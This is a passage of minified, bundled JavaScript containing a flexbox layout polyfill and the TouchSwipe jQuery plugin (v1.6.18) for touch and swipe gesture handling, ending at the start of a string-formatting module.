                          e.flexStyle.crossBorderAfter
                      )),
                    (e.flexStyle.crossSpace =
                      e.flexStyle.cross -
                      e.flexStyle.crossInnerBefore -
                      e.flexStyle.crossInnerAfter -
                      e.flexStyle.crossBorderBefore -
                      e.flexStyle.crossBorderAfter -
                      e.flexStyle.crossLines),
                    (e.flexStyle.mainOuter =
                      e.flexStyle.main +
                      e.flexStyle.mainBefore +
                      e.flexStyle.mainAfter),
                    (e.flexStyle.crossOuter =
                      e.flexStyle.cross +
                      e.flexStyle.crossBefore +
                      e.flexStyle.crossAfter);
                };
              },
              { "../reduce": 12 },
            ],
            7: [
              function (e, t, n) {
                function r(t) {
                  for (var n, r = -1; (n = t.children[++r]); )
                    e("./flex-direction")(n, t.style.flexDirection);
                  e("./flex-direction")(t, t.style.flexDirection),
                    e("./order")(t),
                    e("./flexbox-lines")(t),
                    e("./align-content")(t),
                    (r = -1);
                  for (var i; (i = t.lines[++r]); )
                    (i.mainSpace =
                      t.flexStyle.main -
                      t.flexStyle.mainInnerBefore -
                      t.flexStyle.mainInnerAfter -
                      t.flexStyle.mainBorderBefore -
                      t.flexStyle.mainBorderAfter -
                      i.main),
                      e("./flex-grow")(i),
                      e("./flex-shrink")(i),
                      e("./margin-main")(i),
                      e("./margin-cross")(i),
                      e("./justify-content")(i, t.style.justifyContent, t);
                  e("./align-items")(t);
                }
                t.exports = r;
              },
              {
                "./align-content": 1,
                "./align-items": 2,
                "./flex-direction": 3,
                "./flex-grow": 4,
                "./flex-shrink": 5,
                "./flexbox-lines": 6,
                "./justify-content": 8,
                "./margin-cross": 9,
                "./margin-main": 10,
                "./order": 11,
              },
            ],
            8: [
              function (e, t, n) {
                t.exports = function (e, t, n) {
                  var r,
                    i,
                    o,
                    s = n.flexStyle.mainInnerBefore,
                    a = -1;
                  if ("flex-end" === t)
                    for (r = e.mainSpace, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("center" === t)
                    for (r = e.mainSpace / 2, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("space-between" === t)
                    for (
                      i = e.mainSpace / (e.children.length - 1), r = 0, r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else if ("space-around" === t)
                    for (
                      r = (i = (2 * e.mainSpace) / (2 * e.children.length)) / 2,
                        r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else
                    for (r = 0, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                };
              },
              {},
            ],
            9: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (t = e.children[++n]); ) {
                    var r = 0;
                    "auto" === t.flexStyle.crossBefore && ++r,
                      "auto" === t.flexStyle.crossAfter && ++r;
                    var i = e.cross - t.flexStyle.crossOuter;
                    "auto" === t.flexStyle.crossBefore &&
                      (t.flexStyle.crossBefore = i / r),
                      "auto" === t.flexStyle.crossAfter &&
                        (t.flexStyle.crossAfter = i / r),
                      "auto" === t.flexStyle.cross
                        ? (t.flexStyle.crossOuter =
                            t.flexStyle.crossOffset +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter)
                        : (t.flexStyle.crossOuter =
                            t.flexStyle.cross +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter);
                  }
                };
              },
              {},
            ],
            10: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = 0, r = -1; (t = e.children[++r]); )
                    "auto" === t.flexStyle.mainBefore && ++n,
                      "auto" === t.flexStyle.mainAfter && ++n;
                  if (n > 0) {
                    for (r = -1; (t = e.children[++r]); )
                      "auto" === t.flexStyle.mainBefore &&
                        (t.flexStyle.mainBefore = e.mainSpace / n),
                        "auto" === t.flexStyle.mainAfter &&
                          (t.flexStyle.mainAfter = e.mainSpace / n),
                        "auto" === t.flexStyle.main
                          ? (t.flexStyle.mainOuter =
                              t.flexStyle.mainOffset +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter)
                          : (t.flexStyle.mainOuter =
                              t.flexStyle.main +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter);
                    e.mainSpace = 0;
                  }
                };
              },
              {},
            ],
            11: [
              function (e, t, n) {
                var r = /^(column|row)-reverse$/;
                t.exports = function (e) {
                  e.children.sort(function (e, t) {
                    return e.style.order - t.style.order || e.index - t.index;
                  }),
                    r.test(e.style.flexDirection) && e.children.reverse();
                };
              },
              {},
            ],
            12: [
              function (e, t, n) {
                function r(e, t, n) {
                  for (var r = e.length, i = -1; ++i < r; )
                    i in e && (n = t(n, e[i], i));
                  return n;
                }
                t.exports = r;
              },
              {},
            ],
            13: [
              function (e, t, n) {
                function r(e) {
                  a(s(e));
                }
                var i = e("./read"),
                  o = e("./write"),
                  s = e("./readAll"),
                  a = e("./writeAll");
                (t.exports = r),
                  (t.exports.read = i),
                  (t.exports.write = o),
                  (t.exports.readAll = s),
                  (t.exports.writeAll = a);
              },
              {
                "./read": 15,
                "./readAll": 16,
                "./write": 17,
                "./writeAll": 18,
              },
            ],
            14: [
              function (e, t, n) {
                function r(e, t) {
                  var n = String(e).match(o);
                  if (!n) return e;
                  var r = n[1],
                    s = n[2];
                  return "px" === s
                    ? 1 * r
                    : "cm" === s
                    ? 0.3937 * r * 96
                    : "in" === s
                    ? 96 * r
                    : "mm" === s
                    ? (0.3937 * r * 96) / 10
                    : "pc" === s
                    ? (12 * r * 96) / 72
                    : "pt" === s
                    ? (96 * r) / 72
                    : "rem" === s
                    ? 16 * r
                    : i(e, t);
                }
                function i(e, t) {
                  (s.style.cssText =
                    "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" +
                    e +
                    "!important"),
                    t.parentNode.insertBefore(s, t.nextSibling);
                  var n = s.offsetWidth;
                  return t.parentNode.removeChild(s), n;
                }
                t.exports = r;
                var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                  s = document.createElement("div");
              },
              {},
            ],
            15: [
              function (e, t, n) {
                function r(e) {
                  var t = {
                    alignContent: "stretch",
                    alignItems: "stretch",
                    alignSelf: "auto",
                    borderBottomWidth: 0,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderTopWidth: 0,
                    boxSizing: "content-box",
                    display: "inline",
                    flexBasis: "auto",
                    flexDirection: "row",
                    flexGrow: 0,
                    flexShrink: 1,
                    flexWrap: "nowrap",
                    justifyContent: "flex-start",
                    height: "auto",
                    marginTop: 0,
                    marginRight: 0,
                    marginLeft: 0,
                    marginBottom: 0,
                    paddingTop: 0,
                    paddingRight: 0,
                    paddingLeft: 0,
                    paddingBottom: 0,
                    maxHeight: "none",
                    maxWidth: "none",
                    minHeight: 0,
                    minWidth: 0,
                    order: 0,
                    position: "static",
                    width: "auto",
                  };
                  if (e instanceof Element) {
                    var n = e.hasAttribute("data-style"),
                      r = n
                        ? e.getAttribute("data-style")
                        : e.getAttribute("style") || "";
                    n || e.setAttribute("data-style", r),
                      s(
                        t,
                        (window.getComputedStyle && getComputedStyle(e)) || {}
                      );
                    var a = e.currentStyle || {};
                    for (var c in (i(t, a), o(t, r), t)) t[c] = l(t[c], e);
                    var u = e.getBoundingClientRect();
                    (t.offsetHeight = u.height || e.offsetHeight),
                      (t.offsetWidth = u.width || e.offsetWidth);
                  }
                  return { element: e, style: t };
                }
                function i(e, t) {
                  for (var n in e)
                    if (n in t) e[n] = t[n];
                    else {
                      var r = n.replace(/[A-Z]/g, "-$&").toLowerCase();
                      r in t && (e[n] = t[r]);
                    }
                  "-js-display" in t && (e.display = t["-js-display"]);
                }
                function o(e, t) {
                  for (var n; (n = a.exec(t)); )
                    e[
                      n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                        return e.slice(1).toUpperCase();
                      })
                    ] = n[2];
                }
                function s(e, t) {
                  for (var n in e)
                    n in t &&
                      !/^(alignSelf|height|width)$/.test(n) &&
                      (e[n] = t[n]);
                }
                t.exports = r;
                var a = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                  l = e("./getComputedLength");
              },
              { "./getComputedLength": 14 },
            ],
            16: [
              function (e, t, n) {
                function r(e) {
                  var t = [];
                  return i(e, t), t;
                }
                function i(e, t) {
                  for (
                    var n, r = o(e), a = [], l = -1;
                    (n = e.childNodes[++l]);

                  ) {
                    var c = 3 === n.nodeType && !/^\s*$/.test(n.nodeValue);
                    if (r && c) {
                      var u = n;
                      (n = e.insertBefore(
                        document.createElement("flex-item"),
                        u
                      )).appendChild(u);
                    }
                    if (n instanceof Element) {
                      var f = i(n, t);
                      if (r) {
                        var d = n.style;
                        (d.display = "inline-block"),
                          (d.position = "absolute"),
                          (f.style = s(n).style),
                          a.push(f);
                      }
                    }
                  }
                  var p = { element: e, children: a };
                  return r && ((p.style = s(e).style), t.push(p)), p;
                }
                function o(e) {
                  var t = e instanceof Element,
                    n = t && e.getAttribute("data-style"),
                    r = t && e.currentStyle && e.currentStyle["-js-display"];
                  return a.test(n) || l.test(r);
                }
                t.exports = r;
                var s = e("../read"),
                  a = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                  l = /^(inline-)?flex$/i;
              },
              { "../read": 15 },
            ],
            17: [
              function (e, t, n) {
                function r(e) {
                  o(e);
                  var t = e.element.style,
                    n =
                      "inline" === e.mainAxis
                        ? ["main", "cross"]
                        : ["cross", "main"];
                  (t.boxSizing = "content-box"),
                    (t.display = "block"),
                    (t.position = "relative"),
                    (t.width = i(
                      e.flexStyle[n[0]] -
                        e.flexStyle[n[0] + "InnerBefore"] -
                        e.flexStyle[n[0] + "InnerAfter"] -
                        e.flexStyle[n[0] + "BorderBefore"] -
                        e.flexStyle[n[0] + "BorderAfter"]
                    )),
                    (t.height = i(
                      e.flexStyle[n[1]] -
                        e.flexStyle[n[1] + "InnerBefore"] -
                        e.flexStyle[n[1] + "InnerAfter"] -
                        e.flexStyle[n[1] + "BorderBefore"] -
                        e.flexStyle[n[1] + "BorderAfter"]
                    ));
                  for (var r, s = -1; (r = e.children[++s]); ) {
                    var a = r.element.style,
                      l =
                        "inline" === r.mainAxis
                          ? ["main", "cross"]
                          : ["cross", "main"];
                    (a.boxSizing = "content-box"),
                      (a.display = "block"),
                      (a.position = "absolute"),
                      "auto" !== r.flexStyle[l[0]] &&
                        (a.width = i(
                          r.flexStyle[l[0]] -
                            r.flexStyle[l[0] + "InnerBefore"] -
                            r.flexStyle[l[0] + "InnerAfter"] -
                            r.flexStyle[l[0] + "BorderBefore"] -
                            r.flexStyle[l[0] + "BorderAfter"]
                        )),
                      "auto" !== r.flexStyle[l[1]] &&
                        (a.height = i(
                          r.flexStyle[l[1]] -
                            r.flexStyle[l[1] + "InnerBefore"] -
                            r.flexStyle[l[1] + "InnerAfter"] -
                            r.flexStyle[l[1] + "BorderBefore"] -
                            r.flexStyle[l[1] + "BorderAfter"]
                        )),
                      (a.top = i(r.flexStyle[l[1] + "Start"])),
                      (a.left = i(r.flexStyle[l[0] + "Start"])),
                      (a.marginTop = i(r.flexStyle[l[1] + "Before"])),
                      (a.marginRight = i(r.flexStyle[l[0] + "After"])),
                      (a.marginBottom = i(r.flexStyle[l[1] + "After"])),
                      (a.marginLeft = i(r.flexStyle[l[0] + "Before"]));
                  }
                }
                function i(e) {
                  return "string" == typeof e ? e : Math.max(e, 0) + "px";
                }
                t.exports = r;
                var o = e("../flexbox");
              },
              { "../flexbox": 7 },
            ],
            18: [
              function (e, t, n) {
                function r(e) {
                  for (var t, n = -1; (t = e[++n]); ) i(t);
                }
                t.exports = r;
                var i = e("../write");
              },
              { "../write": 17 },
            ],
          },
          {},
          [13]
        )(13);
      },
      31: function (e, t, n) {
        var r, i, o, s;
        /*!
         * @fileOverview TouchSwipe - jQuery Plugin
         * @version 1.6.18
         *
         * @author Matt Bryson http://www.github.com/mattbryson
         * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
         * @see http://labs.rampinteractive.co.uk/touchSwipe/
         * @see http://plugins.jquery.com/project/touchSwipe
         * @license
         * Copyright (c) 2010-2015 Matt Bryson
         * Dual licensed under the MIT or GPL Version 2 licenses.
         *
         */ (s = function (e) {
          "use strict";
          function t(t) {
            return (
              !t ||
                void 0 !== t.allowPageScroll ||
                (void 0 === t.swipe && void 0 === t.swipeStatus) ||
                (t.allowPageScroll = c),
              void 0 !== t.click && void 0 === t.tap && (t.tap = t.click),
              t || (t = {}),
              (t = e.extend({}, e.fn.swipe.defaults, t)),
              this.each(function () {
                var r = e(this),
                  i = r.data(k);
                i || ((i = new n(this, t)), r.data(k, i));
              })
            );
          }
          function n(t, n) {
            function A(t) {
              if (
                !(
                  !0 === Se.data(k + "_intouch") ||
                  e(t.target).closest(n.excludedElements, Se).length > 0
                )
              ) {
                var a = t.originalEvent ? t.originalEvent : t;
                if (
                  !a.pointerType ||
                  "mouse" != a.pointerType ||
                  0 != n.fallbackToMouseEvents
                ) {
                  var l,
                    c = a.touches,
                    u = c ? c[0] : a;
                  return (
                    (_e = w),
                    c
                      ? (Ce = c.length)
                      : !1 !== n.preventDefaultEvents && t.preventDefault(),
                    (de = 0),
                    (pe = null),
                    (he = null),
                    (we = null),
                    (me = 0),
                    (ge = 0),
                    (ve = 0),
                    (ye = 1),
                    (be = 0),
                    ((f = {})[r] = te(r)),
                    (f[i] = te(i)),
                    (f[o] = te(o)),
                    (f[s] = te(s)),
                    (xe = f),
                    K(),
                    Z(0, u),
                    !c || Ce === n.fingers || n.fingers === y || W()
                      ? ((Ee = oe()),
                        2 == Ce &&
                          (Z(1, c[1]),
                          (ge = ve = re(Te[0].start, Te[1].start))),
                        (n.swipeStatus || n.pinchStatus) && (l = B(a, _e)))
                      : (l = !1),
                    !1 === l
                      ? (B(a, (_e = _)), l)
                      : (n.hold &&
                          (Ne = setTimeout(
                            e.proxy(function () {
                              Se.trigger("hold", [a.target]),
                                n.hold && (l = n.hold.call(Se, a, a.target));
                            }, this),
                            n.longTapThreshold
                          )),
                        G(!0),
                        null)
                  );
                }
              }
              var f;
            }
            function O(t) {
              var f,
                d,
                p,
                h,
                m,
                b,
                w = t.originalEvent ? t.originalEvent : t;
              if (_e !== S && _e !== _ && !X()) {
                var C,
                  T = w.touches,
                  E = J(T ? T[0] : w);
                if (
                  ((ke = oe()),
                  T && (Ce = T.length),
                  n.hold && clearTimeout(Ne),
                  (_e = x),
                  2 == Ce &&
                    (0 == ge
                      ? (Z(1, T[1]), (ge = ve = re(Te[0].start, Te[1].start)))
                      : (J(T[1]),
                        (ve = re(Te[0].end, Te[1].end)),
                        Te[0].end,
                        Te[1].end,
                        (we = 1 > ye ? l : a)),
                    (ye = ((ve / ge) * 1).toFixed(2)),
                    (be = Math.abs(ge - ve))),
                  Ce === n.fingers || n.fingers === y || !T || W())
                ) {
                  if (
                    ((pe = ie(E.start, E.end)),
                    (function (e, t) {
                      if (!1 !== n.preventDefaultEvents)
                        if (n.allowPageScroll === c) e.preventDefault();
                        else {
                          var a = n.allowPageScroll === u;
                          switch (t) {
                            case r:
                              ((n.swipeLeft && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case i:
                              ((n.swipeRight && a) ||
                                (!a && n.allowPageScroll != g)) &&
                                e.preventDefault();
                              break;
                            case o:
                              ((n.swipeUp && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                              break;
                            case s:
                              ((n.swipeDown && a) ||
                                (!a && n.allowPageScroll != v)) &&
                                e.preventDefault();
                          }
                        }
                    })(t, (he = ie(E.last, E.end))),
                    (m = E.start),
                    (b = E.end),
                    (de = Math.round(
                      Math.sqrt(Math.pow(b.x - m.x, 2) + Math.pow(b.y - m.y, 2))
                    )),
                    (me = ne()),
                    (h = de),
                    (p = pe) != c &&
                      ((h = Math.max(h, ee(p))), (xe[p].distance = h)),
                    (C = B(w, _e)),
                    !n.triggerOnTouchEnd || n.triggerOnTouchLeave)
                  ) {
                    var k = !0;
                    if (n.triggerOnTouchLeave) {
                      var A = {
                        left: (d = (f = e((f = this))).offset()).left,
                        right: d.left + f.outerWidth(),
                        top: d.top,
                        bottom: d.top + f.outerHeight(),
                      };
                      k = (function (e, t) {
                        return (
                          e.x > t.left &&
                          e.x < t.right &&
                          e.y > t.top &&
                          e.y < t.bottom
                        );
                      })(E.end, A);
                    }
                    !n.triggerOnTouchEnd && k
                      ? (_e = j(x))
                      : n.triggerOnTouchLeave && !k && (_e = j(S)),
                      (_e != _ && _e != S) || B(w, _e);
                  }
                } else B(w, (_e = _));
                !1 === C && B(w, (_e = _));
              }
            }
            function I(e) {
              var t = e.originalEvent ? e.originalEvent : e,
                r = t.touches;
              if (r) {
                if (r.length && !X())
                  return (
                    (function (e) {
                      (Ae = oe()), (Oe = e.touches.length + 1);
                    })(t),
                    !0
                  );
                if (r.length && X()) return !0;
              }
              return (
                X() && (Ce = Oe),
                (ke = oe()),
                (me = ne()),
                V() || !L()
                  ? B(t, (_e = _))
                  : n.triggerOnTouchEnd ||
                    (!1 === n.triggerOnTouchEnd && _e === x)
                  ? (!1 !== n.preventDefaultEvents &&
                      !1 !== e.cancelable &&
                      e.preventDefault(),
                    B(t, (_e = S)))
                  : !n.triggerOnTouchEnd && U()
                  ? F(t, (_e = S), p)
                  : _e === x && B(t, (_e = _)),
                G(!1),
                null
              );
            }
            function P() {
              (Ce = 0),
                (ke = 0),
                (Ee = 0),
                (ge = 0),
                (ve = 0),
                (ye = 1),
                K(),
                G(!1);
            }
            function N(e) {
              var t = e.originalEvent ? e.originalEvent : e;
              n.triggerOnTouchLeave && B(t, (_e = j(S)));
            }
            function D() {
              Se.off(ae, A),
                Se.off(fe, P),
                Se.off(le, O),
                Se.off(ce, I),
                ue && Se.off(ue, N),
                G(!1);
            }
            function j(e) {
              var t = e,
                r = M(),
                i = L(),
                o = V();
              return (
                !r || o
                  ? (t = _)
                  : !i ||
                    e != x ||
                    (n.triggerOnTouchEnd && !n.triggerOnTouchLeave)
                  ? !i && e == S && n.triggerOnTouchLeave && (t = _)
                  : (t = S),
                t
              );
            }
            function B(e, t) {
              var r,
                i = e.touches;
              return (
                (!(!R() || !q()) || q()) && (r = F(e, t, f)),
                (!(!H() || !W()) || W()) && !1 !== r && (r = F(e, t, d)),
                Y() && Q() && !1 !== r
                  ? (r = F(e, t, h))
                  : me > n.longTapThreshold && b > de && n.longTap && !1 !== r
                  ? (r = F(e, t, m))
                  : !(
                      (1 !== Ce && C) ||
                      !(isNaN(de) || de < n.threshold) ||
                      !U()
                    ) &&
                    !1 !== r &&
                    (r = F(e, t, p)),
                t === _ && P(),
                t === S && ((i && i.length) || P()),
                r
              );
            }
            function F(t, c, u) {
              var g;
              if (u == f) {
                if (
                  (Se.trigger("swipeStatus", [
                    c,
                    pe || null,
                    de || 0,
                    me || 0,
                    Ce,
                    Te,
                    he,
                  ]),
                  n.swipeStatus &&
                    !1 ===
                      (g = n.swipeStatus.call(
                        Se,
                        t,
                        c,
                        pe || null,
                        de || 0,
                        me || 0,
                        Ce,
                        Te,
                        he
                      )))
                )
                  return !1;
                if (c == S && R()) {
                  if (
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Se.trigger("swipe", [pe, de, me, Ce, Te, he]),
                    n.swipe &&
                      !1 === (g = n.swipe.call(Se, t, pe, de, me, Ce, Te, he)))
                  )
                    return !1;
                  switch (pe) {
                    case r:
                      Se.trigger("swipeLeft", [pe, de, me, Ce, Te, he]),
                        n.swipeLeft &&
                          (g = n.swipeLeft.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case i:
                      Se.trigger("swipeRight", [pe, de, me, Ce, Te, he]),
                        n.swipeRight &&
                          (g = n.swipeRight.call(
                            Se,
                            t,
                            pe,
                            de,
                            me,
                            Ce,
                            Te,
                            he
                          ));
                      break;
                    case o:
                      Se.trigger("swipeUp", [pe, de, me, Ce, Te, he]),
                        n.swipeUp &&
                          (g = n.swipeUp.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case s:
                      Se.trigger("swipeDown", [pe, de, me, Ce, Te, he]),
                        n.swipeDown &&
                          (g = n.swipeDown.call(Se, t, pe, de, me, Ce, Te, he));
                  }
                }
              }
              if (u == d) {
                if (
                  (Se.trigger("pinchStatus", [
                    c,
                    we || null,
                    be || 0,
                    me || 0,
                    Ce,
                    ye,
                    Te,
                  ]),
                  n.pinchStatus &&
                    !1 ===
                      (g = n.pinchStatus.call(
                        Se,
                        t,
                        c,
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te
                      )))
                )
                  return !1;
                if (c == S && H())
                  switch (we) {
                    case a:
                      Se.trigger("pinchIn", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchIn &&
                          (g = n.pinchIn.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                      break;
                    case l:
                      Se.trigger("pinchOut", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchOut &&
                          (g = n.pinchOut.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                  }
              }
              return (
                u == p
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Q() && !Y()
                      ? ((Ie = oe()),
                        (Pe = setTimeout(
                          e.proxy(function () {
                            (Ie = null),
                              Se.trigger("tap", [t.target]),
                              n.tap && (g = n.tap.call(Se, t, t.target));
                          }, this),
                          n.doubleTapThreshold
                        )))
                      : ((Ie = null),
                        Se.trigger("tap", [t.target]),
                        n.tap && (g = n.tap.call(Se, t, t.target))))
                  : u == h
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    (Ie = null),
                    Se.trigger("doubletap", [t.target]),
                    n.doubleTap && (g = n.doubleTap.call(Se, t, t.target)))
                  : u == m &&
                    ((c !== _ && c !== S) ||
                      (clearTimeout(Pe),
                      (Ie = null),
                      Se.trigger("longtap", [t.target]),
                      n.longTap && (g = n.longTap.call(Se, t, t.target)))),
                g
              );
            }
            function L() {
              var e = !0;
              return null !== n.threshold && (e = de >= n.threshold), e;
            }
            function V() {
              var e = !1;
              return (
                null !== n.cancelThreshold &&
                  null !== pe &&
                  (e = ee(pe) - de >= n.cancelThreshold),
                e
              );
            }
            function M() {
              return !(n.maxTimeThreshold && me >= n.maxTimeThreshold);
            }
            function H() {
              var e = $(),
                t = z(),
                r = null === n.pinchThreshold || be >= n.pinchThreshold;
              return e && t && r;
            }
            function W() {
              return !!(n.pinchStatus || n.pinchIn || n.pinchOut);
            }
            function R() {
              var e = M(),
                t = L(),
                n = $(),
                r = z();
              return !V() && r && n && t && e;
            }
            function q() {
              return !!(
                n.swipe ||
                n.swipeStatus ||
                n.swipeLeft ||
                n.swipeRight ||
                n.swipeUp ||
                n.swipeDown
              );
            }
            function $() {
              return Ce === n.fingers || n.fingers === y || !C;
            }
            function z() {
              return 0 !== Te[0].end.x;
            }
            function U() {
              return !!n.tap;
            }
            function Q() {
              return !!n.doubleTap;
            }
            function Y() {
              if (null == Ie) return !1;
              var e = oe();
              return Q() && e - Ie <= n.doubleTapThreshold;
            }
            function K() {
              (Ae = 0), (Oe = 0);
            }
            function X() {
              var e = !1;
              return Ae && oe() - Ae <= n.fingerReleaseThreshold && (e = !0), e;
            }
            function G(e) {
              Se &&
                (!0 === e
                  ? (Se.on(le, O), Se.on(ce, I), ue && Se.on(ue, N))
                  : (Se.off(le, O, !1),
                    Se.off(ce, I, !1),
                    ue && Se.off(ue, N, !1)),
                Se.data(k + "_intouch", !0 === e));
            }
            function Z(e, t) {
              var n = {
                start: { x: 0, y: 0 },
                last: { x: 0, y: 0 },
                end: { x: 0, y: 0 },
              };
              return (
                (n.start.x = n.last.x = n.end.x = t.pageX || t.clientX),
                (n.start.y = n.last.y = n.end.y = t.pageY || t.clientY),
                (Te[e] = n),
                n
              );
            }
            function J(e) {
              var t = void 0 !== e.identifier ? e.identifier : 0,
                n = (function (e) {
                  return Te[e] || null;
                })(t);
              return (
                null === n && (n = Z(t, e)),
                (n.last.x = n.end.x),
                (n.last.y = n.end.y),
                (n.end.x = e.pageX || e.clientX),
                (n.end.y = e.pageY || e.clientY),
                n
              );
            }
            function ee(e) {
              return xe[e] ? xe[e].distance : void 0;
            }
            function te(e) {
              return { direction: e, distance: 0 };
            }
            function ne() {
              return ke - Ee;
            }
            function re(e, t) {
              var n = Math.abs(e.x - t.x),
                r = Math.abs(e.y - t.y);
              return Math.round(Math.sqrt(n * n + r * r));
            }
            function ie(e, t) {
              if (((a = t), (n = e).x == a.x && n.y == a.y)) return c;
              var n,
                a,
                l = (function (e, t) {
                  var n = e.x - t.x,
                    r = t.y - e.y,
                    i = Math.atan2(r, n),
                    o = Math.round((180 * i) / Math.PI);
                  return 0 > o && (o = 360 - Math.abs(o)), o;
                })(e, t);
              return (45 >= l && l >= 0) || (360 >= l && l >= 315)
                ? r
                : l >= 135 && 225 >= l
                ? i
                : l > 45 && 135 > l
                ? s
                : o;
            }
            function oe() {
              return new Date().getTime();
            }
            n = e.extend({}, n);
            var se = C || E || !n.fallbackToMouseEvents,
              ae = se
                ? E
                  ? T
                    ? "MSPointerDown"
                    : "pointerdown"
                  : "touchstart"
                : "mousedown",
              le = se
                ? E
                  ? T
                    ? "MSPointerMove"
                    : "pointermove"
                  : "touchmove"
                : "mousemove",
              ce = se
                ? E
                  ? T
                    ? "MSPointerUp"
                    : "pointerup"
                  : "touchend"
                : "mouseup",
              ue = se ? (E ? "mouseleave" : null) : "mouseleave",
              fe = E
                ? T
                  ? "MSPointerCancel"
                  : "pointercancel"
                : "touchcancel",
              de = 0,
              pe = null,
              he = null,
              me = 0,
              ge = 0,
              ve = 0,
              ye = 1,
              be = 0,
              we = 0,
              xe = null,
              Se = e(t),
              _e = "start",
              Ce = 0,
              Te = {},
              Ee = 0,
              ke = 0,
              Ae = 0,
              Oe = 0,
              Ie = 0,
              Pe = null,
              Ne = null;
            try {
              Se.on(ae, A), Se.on(fe, P);
            } catch (t) {
              e.error(
                "events not supported " + ae + "," + fe + " on jQuery.swipe"
              );
            }
            (this.enable = function () {
              return this.disable(), Se.on(ae, A), Se.on(fe, P), Se;
            }),
              (this.disable = function () {
                return D(), Se;
              }),
              (this.destroy = function () {
                D(), Se.data(k, null), (Se = null);
              }),
              (this.option = function (t, r) {
                if ("object" == typeof t) n = e.extend(n, t);
                else if (void 0 !== n[t]) {
                  if (void 0 === r) return n[t];
                  n[t] = r;
                } else {
                  if (!t) return n;
                  e.error(
                    "Option " + t + " does not exist on jQuery.swipe.options"
                  );
                }
                return null;
              });
          }
          var r = "left",
            i = "right",
            o = "up",
            s = "down",
            a = "in",
            l = "out",
            c = "none",
            u = "auto",
            f = "swipe",
            d = "pinch",
            p = "tap",
            h = "doubletap",
            m = "longtap",
            g = "horizontal",
            v = "vertical",
            y = "all",
            b = 10,
            w = "start",
            x = "move",
            S = "end",
            _ = "cancel",
            C = "ontouchstart" in window,
            T = window.navigator.msPointerEnabled && !window.PointerEvent && !C,
            E =
              (window.PointerEvent || window.navigator.msPointerEnabled) && !C,
            k = "TouchSwipe";
          (e.fn.swipe = function (n) {
            var r = e(this),
              i = r.data(k);
            if (i && "string" == typeof n) {
              if (i[n])
                return i[n].apply(i, Array.prototype.slice.call(arguments, 1));
              e.error("Method " + n + " does not exist on jQuery.swipe");
            } else if (i && "object" == typeof n) i.option.apply(i, arguments);
            else if (!(i || ("object" != typeof n && n)))
              return t.apply(this, arguments);
            return r;
          }),
            (e.fn.swipe.version = "1.6.18"),
            (e.fn.swipe.defaults = {
              fingers: 1,
              threshold: 75,
              cancelThreshold: null,
              pinchThreshold: 20,
              maxTimeThreshold: null,
              fingerReleaseThreshold: 250,
              longTapThreshold: 500,
              doubleTapThreshold: 200,
              swipe: null,
              swipeLeft: null,
              swipeRight: null,
              swipeUp: null,
              swipeDown: null,
              swipeStatus: null,
              pinchIn: null,
              pinchOut: null,
              pinchStatus: null,
              click: null,
              tap: null,
              doubleTap: null,
              longTap: null,
              hold: null,
              triggerOnTouchEnd: !0,
              triggerOnTouchLeave: !1,
              allowPageScroll: "auto",
              fallbackToMouseEvents: !0,
              excludedElements: ".noSwipe",
              preventDefaultEvents: !0,
            }),
            (e.fn.swipe.phases = {
              PHASE_START: w,
              PHASE_MOVE: x,
              PHASE_END: S,
              PHASE_CANCEL: _,
            }),
            (e.fn.swipe.directions = {
              LEFT: r,
              RIGHT: i,
              UP: o,
              DOWN: s,
              IN: a,
              OUT: l,
            }),
            (e.fn.swipe.pageScroll = {
              NONE: c,
              HORIZONTAL: g,
              VERTICAL: v,
              AUTO: u,
            }),
            (e.fn.swipe.fingers = {
              ONE: 1,
              TWO: 2,
              THREE: 3,
              FOUR: 4,
              FIVE: 5,
              ALL: y,
            });
        }),
          n.amdO.jQuery
            ? ((i = [n(311)]),
              void 0 ===
                (o = "function" == typeof (r = s) ? r.apply(t, i) : r) ||
                (e.exports = o))
            : s(e.exports ? n(311) : jQuery);
      },
      895: function (e, t, n) {
        var r;
        !(function () {
          "use strict";
          var i = {
            not_string: /[^s]/,
            not_bool: /[^t]/,
            not_type: /[^T]/,
            not_primitive: /[^v]/,
            number: /[diefg]/,
            numeric_arg: /[bcdiefguxX]/,
